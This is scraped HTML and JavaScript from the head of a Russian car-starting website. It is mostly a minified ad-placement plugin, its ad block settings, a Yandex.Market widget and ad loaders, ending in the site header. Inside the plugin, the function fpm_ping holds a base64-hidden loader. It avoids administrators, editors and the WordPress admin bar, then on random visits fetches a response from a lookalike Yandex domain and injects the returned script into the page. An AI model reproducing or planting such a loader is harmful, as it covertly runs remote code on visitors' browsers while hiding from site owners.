i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5752","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184034\" class=\"content_rb\" data-id=\"184034\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5753","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184048\" class=\"content_rb\" data-id=\"184048\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2100"}},"user":[]},{"id":"5756","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184050\" class=\"content_rb\" data-id=\"184050\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"4100"}},"user":[]},{"id":"5757","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184051\" class=\"content_rb\" data-id=\"184051\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"6100"}},"user":[]},{"id":"5758","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184052\" class=\"content_rb\" data-id=\"184052\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"8000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"8100"}},"user":[]},{"id":"5759","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184053\" class=\"content_rb\" data-id=\"184053\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"10000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"10100"}},"user":[]},{"id":"5754","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184054\" class=\"content_rb\" data-id=\"184054\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5760","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184055\" class=\"content_rb\" data-id=\"184055\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_comment_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_comment_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5761","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_7594\" class=\"content_rb\" data-id=\"7594\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5762","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_7595\" class=\"content_rb\" data-id=\"7595\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5800","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	
	<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2342534,
		erid:"F7NfYUJRWv19YrCoLoUg",
		searchLocalOffersFirst:true,
		metrikaCounterId:33786874,
		searchSelector:"h1",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	
    <!-- РСЯ -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.procarsharing.store',rotator:'1cq9i'};token=localStorage.getItem('1cq9i')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.procarsharing.store/1cq9i.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1cq9i', token);</script>
	<script charset="utf-8" async src="https://www.procarsharing.store/pjs/d686c25d370962c578b1b0a64d716713.js"></script>
</head>

<body>
<div class="rl_cnt_bg" data-id="286593"></div>
<div class="rl_cnt_bg" data-id="7596"></div>
<div class="container">
<div class="wrapper">

	<header class="header">

			<a href="https://ozapuske.ru/" class="header__logo">
		<div class="header__logo-site">Озапуске</div><div class="header__logo-domain">ру</div>
		<div class="header__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
	</a>
	
		<nav class="header__tnav"><ul><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		<form method="get" action="https://ozapuske.ru/" class="search-form">
			<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

		
				<nav class="header__nav"><ul><li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ozapuske.ru/grm">ГРМ</a></li>
